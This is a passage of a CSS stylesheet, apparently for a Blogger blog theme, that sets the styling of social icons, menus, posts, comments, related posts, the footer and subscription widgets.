display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
